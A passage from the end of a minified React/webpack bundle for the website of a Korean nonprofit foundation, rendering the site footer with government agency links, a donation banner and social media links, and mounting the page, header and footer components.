0===i||i.focus()},value:"",children:[Object(g.jsx)("option",{value:"",children:i?"Regulatory Agency for Public Interest Violations":"\uacf5\uc775\uc704\ubc18\uc0ac\ud56d \uad00\ub9ac\uac10\ub3c5 \uae30\uad00"}),Object(g.jsx)("option",{value:"https://www.acrc.go.kr/",children:"\uad6d\ubbfc\uad8c\uc775\uc704\uc6d0\ud68c "}),Object(g.jsx)("option",{value:"http://www.me.go.kr/",children:"\ud658\uacbd\ubd80"}),Object(g.jsx)("option",{value:"https://www.nts.go.kr/",children:"\uad6d\uc138\uccad"})]})]}),Object(g.jsxs)("div",{className:"info",children:[Object(g.jsx)("h1",{className:"logo",children:Object(g.jsx)("img",{src:i?hc:cc,alt:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214",width:"216"})}),Object(g.jsxs)("section",{children:[Object(g.jsx)(gc,{}),Object(g.jsx)(tc,{children:Object(g.jsx)(Xr,{slug:"sns",type:"icon",target:"_blank",onHover:t})})]})]})]}),!i&&Object(g.jsxs)("div",{className:"floating-banner",children:[Object(g.jsx)("a",{href:"/donation",children:Object(g.jsx)(V.a,{src:"/images/main/floating_banner.png"})}),Object(g.jsxs)("div",{className:"footer-social-banner",children:[Object(g.jsx)("a",{href:"https://blog.naver.com/korea_she",target:"_blank",children:Object(g.jsx)("i",{className:"xi-naver"})}),Object(g.jsx)("a",{href:"https://www.facebook.com/koreashe",target:"_blank",children:Object(g.jsx)("i",{className:"xi-facebook"})}),Object(g.jsx)("a",{href:"http://www.instagram.com/korea.she",target:"_blank",children:Object(g.jsx)("i",{className:"xi-instagram"})}),Object(g.jsx)("a",{href:"https://www.youtube.com/channel/UCrbYikiqpJAXv8xmYhzV-yw",target:"_blank",children:Object(g.jsx)("i",{className:"xi-youtube-play"})})]})]})]})})]})})}mc.defaultProps={};var uc=mc;var fc=e=>{e&&e instanceof Function&&i.e(3).then(i.bind(null,216)).then((t=>{let{getCLS:i,getFID:r,getFCP:c,getLCP:s,getTTFB:o}=t;i(e),r(e),c(e),s(e),o(e)}))};const wc=document.getElementById("shereact-body");const vc=Object(n.b)(a);if(wc){const e=wc.dataset.component,t={type:"page",slug:"/"===window.location.pathname?"home":window.location.pathname.replace(/^\/|\/$/g,"").split("/")[0],query:function(e){const{pathname:t,search:i}=e;let r=t.replace(/^\/|\/$/g,"").split("/");const c=["slug","first","second","third","fourth"];let s="";return r.map(((e,t)=>{s+=`${c[t]}=${e}&`})),""!==i&&(s+=i.replace("?","")),s}(window.location)},i=void 0===e?t:JSON.parse(e);o.a.render(Object(g.jsx)(n.a,{theme:vc,children:Object(g.jsx)(Pr,{...i})}),wc)}const yc=document.getElementById("shereact-siteheader");yc&&o.a.render(Object(g.jsx)(dc,{}),yc);const zc=document.getElementById("shereact-sitefooter");zc&&o.a.render(Object(g.jsx)(uc,{}),zc),fc()}},[[208,1,2]]]);
//# sourceMappingURL=main.af598f56.chunk.js.map